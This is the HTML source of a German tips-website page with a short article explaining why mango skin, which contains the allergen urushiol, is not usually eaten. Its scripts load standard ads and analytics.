0px!important}aside.sidebar.sidebar-post>div.widget{padding-left:20px;padding-right:20px}.widget .vertical-small .post-title{font-size:14px!important;line-height:16px!important;font-family:"Noto Sans"!important;font-weight:700!important;text-transform:capitalize}.widget .post-title{font-size:14px;line-height:16px;overflow:hidden;margin-bottom:5px;font-weight:700;font-family:"Noto Sans";color:#4d4d4d;text-transform:capitalize}.sidebar .widget.vertical-small h3{font-size:20px;line-height:20px;text-transform:uppercase;color:#4d4d4d}#page.home-h2 #content_box h1.postsby{display:none}div#page.single{margin-bottom:9px!important;margin-top:10px!important}.page h1.title{font-family:"Noto Sans";font-weight:700;font-size:26px;color:#486cb1;text-transform:capitalize}a.toplink{margin-top:-20px}article img.aligncenter,article img.alignnone{margin-bottom:0}.grecaptcha-badge{display:none}footer .ajax-search-results-container{display:none!important}footer,footer .container{min-height:400px;background:#ec4e13;color:#fff}footer h3,footer ul,footer p,footer li,footer a,#copyright-note{color:#fff!important}footer li{list-style-type:none!important;margin-left:0px!important}footer h3{margin-bottom:5px!important}footer ul{margin-left:0}footer #search-image i{background-color:#fff!important;color:#ec4e13!important}input.wpcf7-form-control.wpcf7-submit{background-color:#4f73b8;font-family:"Roboto"}.wpcf7-submit{padding:12px 15px;color:#fff;font-size:18px}body.single-post #sidebar div.widget-1,body.single-post div.widget-5{background:none!important;text-align:center;box-shadow:none}body.single-post #sidebar div.widget-2{padding:10px;margin-left:-10px}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
div.post-single-content h3 {
  font-size: 14pt;
  font-weight: bold;
  font-family: inherit;
  margin-bottom: 0px;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.organic-thumbnails-feed-c .trc_rbox_header_icon_img {
  height: 30px !important;
}

.video-icon-container .video-icon-img.trc_img {
  height: 30px !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener('scroll', () => {
	var ad = document.createElement('div');
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = '/21633373859/TUT_TopAdhesion';

	var wrapper = document.createElement('div');
	wrapper.id = 'webasc-sticky-top-wrapper';

	wrapper.appendChild(ad);

	var sticky = document.createElement('div');
	sticky.id = 'webasc-sticky-top';

	sticky.appendChild(wrapper);

	var container = document.querySelector('.main-container');

	// required to get position:sticky working
	container.setAttribute('style', 'min-height:' + document.querySelector('body').offsetHeight + 'px !important;');

	container.prepend(sticky);

	window.asc.processAdsOnPage();
}, { once: true});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function isLastPage(){
	var type = wb_post_type ? wb_post_type.split('-') : false;
	
	// Infinite scroll is always last page
	if(type[0] === 'infscroll' || wp_inf_post){
	   return true
	}
	
	var totalPages = parseInt(type[1]);
	var url = window.location.href.replace(/\/$/, '');
	var currentPage = parseInt(url.substr(url.lastIndexOf('/') + 1).replace('part-', ''));
	
	if(isNaN(totalPages) || isNaN(currentPage)){
		return false
	}

	return totalPages === currentPage
}
</script>
<!-- end Simple Custom CSS and JS -->
</head>
<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-14020 single-format-standard wp-embed-responsive wp-theme-mts_sociallyviral wp-child-theme-mts_sociallyviral-child main">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.tippsundtricks.co"><img src="https://www.tippsundtricks.co/wp-content/uploads/2018/11/tippsundtricks-logo-deutsch.png" alt="Tipps und Tricks" width="392" height="47"></a>
									</h2><!-- END #logo -->
																		</div>

											<div class="header-search"><form method="get" id="searchform" class="search-form" action="https://www.tippsundtricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Suchen..."  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div>
					
											<div class="header-social">
					        					            					                <a href="https://www.facebook.com/Tipps-und-Tricks-1212505528856251/" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a>
					            					        					            					                <a href="https://pinterest.com/tippstricksco/" class="header-pinterest-square" style="background: #c92228" target="_blank"><span class="fa fa-pinterest-square"></span></a>
					            					        					    </div>
					
					

			        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-hoofdmenu" class="menu clearfix"><li id="menu-item-13618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13618"><a href="/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.tippsundtricks.co/category/saubermachen/"><i class="fa fa-tint"></i> Saubermachen</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.tippsundtricks.co/category/gesundheit/"><i class="fa fa-heart"></i> Gesundheit</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tippsundtricks.co/category/hausundgarten/"><i class="fa fa-leaf"></i> Haus &#038; Garten</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tippsundtricks.co/category/modeenbeauty/"><i class="fa fa-eye"></i> Mode &#038; Beauty</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.tippsundtricks.co/category/lifehacks/"><i class="fa fa-flask"></i> Lifehacks</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.tippsundtricks.co/category/handarbeit/"><i class="fa fa-wrench"></i> Handarbeit</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a href="https://www.tippsundtricks.co/category/sonstiges/"><i class="fa fa-asterisk"></i> Sonstiges</a></li>
</ul>															</nav>
											</div>
					 

				</div><!-- #header-->
			</div><!--.container-->
		</header>
		<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-14020" class="g post post-14020 type-post status-publish format-standard has-post-thumbnail hentry category-sonstiges tag-kiwi tag-mango tag-mangoschale tag-mitessen tag-schale tag-schale-von-einer-mango tag-schale-von-mangos has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://www.tippsundtricks.co/category/sonstiges/" title="View all posts in Sonstiges">Sonstiges</a></div>
			                            										<h1 class="title single-title entry-title">Kann man die Schale von Mangos (so wie bei Kiwis) mitessen?</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<!-- <div class="single-prev-next">
											<a href="https://www.tippsundtricks.co/saubermachen/4-kuchenmaterialien-wegschmeisen/" rel="prev"><i class="fa fa-long-arrow-left"></i> Vorheriger Artikel</a>											<a href="https://www.tippsundtricks.co/sonstiges/schmerz-verbrannte-zunge-lindern/" rel="next">Nächster Artikel <i class="fa fa-long-arrow-right"></i></a>										</div> -->
										<div class="thecontent">
																																				<div class="topad">
														<div id="WB_TUT_Leaderboard_Below_Title"></div>
<script>
(function () {
    var wrapper = document.getElementById('WB_TUT_Leaderboard_Below_Title');

    // Create the DFP ad unit, which will always be shown
    var dfpUnit = document.createElement('div');
    dfpUnit.dataset.aaad = 'true';
    dfpUnit.dataset.aaAdunit = '/21633373859/TUT_Article_Leaderboard_Below_Title';

    // Append the DFP unit to the wrapper
    wrapper.appendChild(dfpUnit);
})();
</script>													</div>
																																		<p class="p1"><img fetchpriority="high" decoding="async" class="alignnone wp-image-42765" src="[data-uri]" data-layzr="https://www.kookfans.nl/wp-content/uploads/2018/12/mango.jpeg" alt="Schale von Mango" width="774" height="517" /></p>
<h1>Und sollte man die Schale von Mangos mitessen?</h1>
<p><strong>Bei Äpfeln denken wir es ist besonders gesund wenn man die Schale mit isst &#8211; da stecken schließlich die ganzen Nährstoffe drin, oder? Das gleiche gilt übrigens auch für Kiwis! Aber wie sieht es mit Mangos aus? Kann oder sollte man die Schale von Mangos mitessen? Ist das gesund? </strong></p>
<p style="text-align: center;"><!-- TUT_Article_Inpost_Top_Rectangle -->
<script>
	if (true) {
		document.write('<div class="in-article-container">');
		document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TUT_Article_Inpost_Top_Rectangle'>");
		document.write("<" + "/div>");
		document.write("<" + "/div>");
	}
</script></p>
<p>Klingt ungewöhnlich &#8211; so ne Schale mitessen.</p>
<h3>Schale von Mangos</h3>
<p>Mangos sind super lecker. Doch das Schälen ist eigentlich immer eine klebrige und matschige Angelegenheit. Es wäre doch viel einfacher, wenn man die Schale von Mangos einfach mitessen könnte. Ist das nicht auch viel gesünder weil dort alle Nährstoffe versteckt liegen? Nein &#8211; es kann sogar im Gegenteil ungesund sein, die Schale von einer Mango mit aufzuessen.</p>
<h3>Empfehlung</h3>
<p>Ein Ernährungsexperte aus Kanada, Dr. Abby Langer aversiert, die Mangoschale nicht mitzuessen. &#8222;Ich habe noch nie gehört, dass jemand die Schale von einer Mango mitessen will und ich würde es auch nicht empfehlen&#8220; , so Abby Langer in <em>Women&#8217;s Health. &#8222;</em>Es gibt gewisse Teile von Lebensmitteln, die wir nicht essen sollten&#8220;.</p>
<h3>Urushiole</h3>
<p>Mangoschalen enthalten den chemischen Stoff Urushiole. Dieser Stoff kann die gleiche allergische Reaktion hervorrufen wie Kontakt mit Eichenblättrigem Giftsumach oder giftiger Eiche. Zumindest für Menschen, die zu allergischen Reaktionen neigen, so Vandada R. Sheth von <em>Academy of Nutrition and Dietetics. </em></p>
<h3>Allergische Reaktion</h3>
<p>Das bedeutet, wenn du eine Mango mit Schale in der Hand hältst, dann kann der Urushiole Stoff auf deiner Haut auch schon zu einer allergischen Reaktion führen. Du solltest also mit Mangos besonders vorsichtig sein. Eine <a href="https://www.ncbi.nlm.nih.gov/pubmed/15701120">Untersuchung</a> hat ergeben, dass Menschen die bereits mit Eichenblättrigem Giftsumach in Kontakt gekommen waren, eine Allergie gegen Mangos entwickeln können. Gehörst du zu den eher empfindlichen Typen? Dann solltest du eine Mango immer erst schälen bevor du sie isst. Ganz und gar auf Mangos verzichten brauchst du nun aber auch nicht.</p>
<p style="text-align: center;"><!-- TUT_Article_Inpost_Bottom_Rectangle -->
<!-- TUT_Article_Inpost_Top_Rectangle -->
<script>
	if (true) {
		document.write('<div class="in-article-container">');
		document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TUT_Article_Inpost_Bottom_Rectangle'>");
		document.write("<" + "/div>");
		document.write("<" + "/div>");
	}
</script></p>
<p>Lies auch: <a href="https://www.tippsundtricks.co/gesundheit/apfel-jeden-tag-korper/?utm_campaign=cpeverydayoneapple121250tut&amp;utm_source=Facebook&amp;utm_medium=fb">das passiert mit deinem Körper wenn du jeden Tag einen Apfel isst. </a></p>
<p><em>Dir gefällt dieser Artikel? Merke ihn dir auf </em><em><u><a href="https://www.pinterest.de/tippstricksco/pins/">Pinterest</a></u></em><em>!</em></p>
<p><span style="font-size: 10pt; color: #999999;">Quelle: <a style="color: #999999;" href="https://www.womenshealthmag.com/food/a23695311/can-you-eat-mango-skin/" target="_blank" rel="nofollow noopener">Women&#8217;s Health</a> | Bild: Pexels</span></p>
										</div>
											<div class="next-page-link">
		<a href="https://www.tippsundtricks.co/mehr-lesen/" target="_self">
			Mehr lesen
		</a>
	</div>																																	<div class="bottomad">
													<div id="content_script"></div>												</div>
																					 
													<!-- Start Share Buttons -->
			<div class="shareit header-social single-social bottom">
				<ul class="rrssb-buttons clearfix">
									<!-- Facebook -->
				<li class="facebook">
					<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.tippsundtricks.co%2Fsonstiges%2Fschale-von-einer-mango-mitessen%2F" class="popup">
						<span class="icon"><i class="fa fa-facebook"></i></span>
						<span class="text">Facebook</span>
					</a>
				</li>
								<!-- Pinterest -->
				<li class="pinterest">
					<a target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.tippsundtricks.co%2Fsonstiges%2Fschale-von-einer-mango-mitessen%2F&amp;media=https://content-cdn.tippsundtricks.co/2018/12/Schale-von-einer-Mango.jpeg&amp;description=Kann man die Schale von Mangos (so wie bei Kiwis) mitessen?">
						<span class="icon"><i class="fa fa-pinterest"></i></span>
					</a>
				</li>
								</ul>
			</div>
			<!-- end Share Buttons -->
													<div class="single-prev-next">
											<a href="https://www.tippsundtricks.co/saubermachen/4-kuchenmaterialien-wegschmeisen/" rel="prev"><i class="fa fa-long-arrow-left"></i> Vorheriger Artikel</a>											<a href="https://www.tippsundtricks.co/sonstiges/schmerz-verbrannte-zunge-lindern/" rel="next">Nächster Artikel <i class="fa fa-long-arrow-right"></i></a>										</div>
									</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->

					</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-ads-only" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="block-4" class="widget-odd widget-first widget-1 widget widget_block"><p><!-- TUT_Sidebar_Top -->
<style>
    .sidebar-ad-wrapper {
        min-height: 900px;
        position: relative; /* needed for structure, not sticky behavior */
    }
    .sidebar-ad {
        position: sticky;
        top: 0; /* how far from the top of the viewport before it sticks */
    }
</style>

<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TUT_Sidebar_Top'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div><div id="block-5" class="widget-even widget-last widget-2 widget widget_block"><p><center id="WB_TUT_Sidebar_Bottom"></center>
<script>
(function () {
    var wrapper = document.getElementById('WB_TUT_Sidebar_Bottom');

    if (/mobi/i.test(navigator.userAgent) === false) {
        wrapper.style.minHeight = '600px';
        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/TUT_Sidebar_Bottom';

        wrapper.appendChild(dfpUnit);
    } 
})();
</script></p>
</div>	</aside><!-- #sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		             <div class="footer-widgets first-footer-widgets widgets-num-3">
                            <div class="f-widget f-widget-1">
                    <div id="categories-2" class="widget-odd widget-last widget-first widget-1 widget widget_categories"><h3 class="widget-title">Kategorien:</h3>
			<ul>
					<li class="cat-item cat-item-10475"><a href="https://www.tippsundtricks.co/category/current-events/">Current events</a> (2)
</li>
	<li class="cat-item cat-item-10409"><a href="https://www.tippsundtricks.co/category/fashion-beauty/">Fashion &amp; Beauty</a> (1)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.tippsundtricks.co/category/food/">Food</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.tippsundtricks.co/category/gesundheit/">Gesundheit</a> (595)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.tippsundtricks.co/category/handarbeit/">Handarbeit</a> (43)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tippsundtricks.co/category/hausundgarten/">Haus &amp; Garten</a> (413)
</li>
	<li class="cat-item cat-item-10472"><a href="https://www.tippsundtricks.co/category/health/">Health</a> (5)
</li>
	<li class="cat-item cat-item-10474"><a href="https://www.tippsundtricks.co/category/home-garden/">Home &amp; Garden</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.tippsundtricks.co/category/lifehacks/">Lifehacks</a> (356)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.tippsundtricks.co/category/modeenbeauty/">Mode &amp; Beauty</a> (129)
</li>
	<li class="cat-item cat-item-8549"><a href="https://www.tippsundtricks.co/category/most-read/">Most read</a> (7)
</li>
	<li class="cat-item cat-item-10405"><a href="https://www.tippsundtricks.co/category/online/">Online</a> (407)
</li>
	<li class="cat-item cat-item-8547"><a href="https://www.tippsundtricks.co/category/promis/">Promis</a> (25)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tippsundtricks.co/category/saubermachen/">Saubermachen</a> (311)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.tippsundtricks.co/category/sonstiges/">Sonstiges</a> (1.079)
</li>
	<li class="cat-item cat-item-10410"><a href="https://www.tippsundtricks.co/category/uncategorized/">Uncategorized</a> (24)
</li>
	<li class="cat-item cat-item-10471"><a href="https://www.tippsundtricks.co/category/various/">Various</a> (7)
</li>
			</ul>

			</div>                </div>
                                <div class="f-widget f-widget-2">
                    
		<div id="recent-posts-3" class="widget-odd widget-last widget-first widget-1 widget widget_recent_entries">
		<h3 class="widget-title">Letzte Artikel:</h3>
		<ul>
											<li>
					<a href="https://www.tippsundtricks.co/health/ebikingmedicinal/">Alle nennen es &#8222;faul&#8220;, aber Forschung und Ärzte sind sich einig: &#8222;Es funktioniert fast so gut wie Medikamente&#8220;</a>
									</li>
											<li>
					<a href="https://www.tippsundtricks.co/online/de-secretroomsurprise/">Mutter findet ein Geheimnis in ihrem Haus, das zu einer noch wilderen Überraschung führt</a>
									</li>
											<li>
					<a href="https://www.tippsundtricks.co/various/safewallet/">Drei Dinge, die Sie niemals in Ihre Brieftasche stecken sollten</a>
									</li>
					</ul>

		</div>                </div>
                                <div class="f-widget last f-widget-3">
                    <div id="search-3" class="widget-odd widget-first widget-1 widget widget_search"><h3 class="widget-title">Suchen:</h3><form method="get" id="searchform" class="search-form" action="https://www.tippsundtricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Suchen..."  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="nav_menu-2" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">Sonstiges:</h3><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.tippsundtricks.co/inserieren/">Inserieren</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.tippsundtricks.co/verwendungvoncookies/">Verwendung von Cookies</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://www.tippsundtricks.co/datenschutzerklarung/">Datenschutzerklärung</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.tippsundtricks.co/kontakt/">Kontakt</a></li>
<li id="menu-item-3626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626"><a href="https://www.tippsundtricks.co/impressum/">Impressum</a></li>
</ul></div></div><div id="text-12" class="widget-odd widget-last widget-3 widget widget_text">			<div class="textwidget"><p><a id="ot-sdk-btn" class="ot-sdk-show-settings">Cookie Settings</a></p>
</div>
		</div>                </div>
                            </div><!--.first-footer-widgets-->
                <div class="copyrights">
			        <!--start copyrights-->
        <div class="row" id="copyright-note">
                        <div class="copyright">
                <span><a href=" https://www.tippsundtricks.co/" title=" ">Tipps und Tricks</a> Copyright &copy; 2026.</span>
                <span class="to-top">Alle Rechte vorbehalten. Tipps und Tricks BV BE</span>
            </div>
            <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
            <div class="top">
                                    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <nav id="navigation" class="clearfix">
                            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="/">Home</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tippsundtricks.co/category/saubermachen/">Saubermachen</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.tippsundtricks.co/category/gesundheit/">Gesundheit</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.tippsundtricks.co/category/hausundgarten/">Haus &#038; Garten</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tippsundtricks.co/category/modeenbeauty/">Mode &#038; Beauty</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.tippsundtricks.co/category/lifehacks/">Lifehacks</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tippsundtricks.co/category/handarbeit/">Handarbeit</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46"><a href="https://www.tippsundtricks.co/category/sonstiges/">Sonstiges</a></li>
</ul>                        </nav>
                    </div>
                                </div>
        </div>
        <!--end copyrights-->
        		</div> 
	</div><!--.container-->
</footer><!-- #site-footer-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral-child/*","/wp-content/themes/mts_sociallyviral/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js" id="inf-scroll-pageview-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/plugins/wp-native-widget-switcher/dist/app_20260120202012.js" id="native_widget_script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tippsundtricks.co/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tippsundtricks.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
	@media (min-width: 980px) {
		.asc-footer {
			left: var(--sticky-footer) !important;
		}
		#webasc-sticky-top-wrapper {
			width: fit-content;
			margin-left: 25px;
		}
	}
	
	#webasc-sticky-top {
		position : sticky;
		top : 0;
		z-index : 1000;
		width : 100%;
		background-color: white;
		border-bottom: 6px solid #eff0f1;
		padding-top: 4px;
	}

	:root {
		--sticky-footer: 0px;
	}
	
	/* 	Adhesion bg */
	#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
	#webasc-sticky-footer::after{
		position: absolute;
		content: '';
		left: -50vw;
		right: -50vw;
		background-color: white;
		border-top: 1px solid #eff0f1;
		top: -15px;
		bottom: 0;
		z-index: -1;
	}
</style>

<script type="text/javascript" >
	var pageEl = document.querySelector('.main-container');
   	var root = document.querySelector(':root');
   	pageEl && root && root.style.setProperty('--sticky-footer', (pageEl.offsetLeft + 30) + 'px');
</script><script>
jQuery(document).ready(function($) {
	$("body.single-post #sidebar div.widget-1, body.single-post #sidebar div.widget-5").each(function() {

		var divWidth = $(this).width();
		var adWidth  = $(this).find("ins").width();
		var change = adWidth - divWidth;

		if(change > 0)
		{
			change = Math.round(change / 2);
			console.log(change);
			$(this).css("marginLeft", "-" + change + "px");
		}
		
	});
});
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
	var testGroup = (function () {
		var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
		var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';

		return [key, val].join('_');
	})();
	
	window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({'event': 'ab_test_registered', 'abtest': testGroup});
	
	var googletag = window.googletag = window.googletag || {};
	googletag.cmd = googletag.cmd || [];
	googletag.cmd.push(function () {
    	window.wb_test_name && googletag.pubads().setTargeting(window.wb_test_name, testGroup);
		window.getUtmCampaignForDfp && 'function' === typeof window.getUtmCampaignForDfp && googletag.pubads().setTargeting('campaign', window.getUtmCampaignForDfp());
		window.getUtmTermForDfp && 'function' === typeof window.getUtmTermForDfp && googletag.pubads().setTargeting('campaign_term_tut', window.getUtmTermForDfp());
	});
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(dfpAdUnit, dfpAdId){
	if (window.wp_page_type !== 'post') {
		return;
	}
	
	var wrapper = document.createElement('center');
	wrapper.classList.add('sticky-footer-ad-display');
	
	var ad = document.createElement('div');
	ad.id = dfpAdId;
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = dfpAdUnit;
